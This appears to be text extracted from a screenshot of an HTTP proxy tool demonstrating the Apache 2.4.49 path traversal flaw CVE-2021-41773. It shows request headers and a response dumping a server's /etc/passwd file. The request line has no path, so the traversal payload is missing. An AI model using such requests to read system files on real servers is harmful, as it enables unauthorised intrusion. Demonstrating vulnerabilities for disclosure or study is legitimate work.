 Request
Raw Headers Hex
GET HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
CVE-2021-41773 Path Traversal
vulnerability in Apache 2.4.49.
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin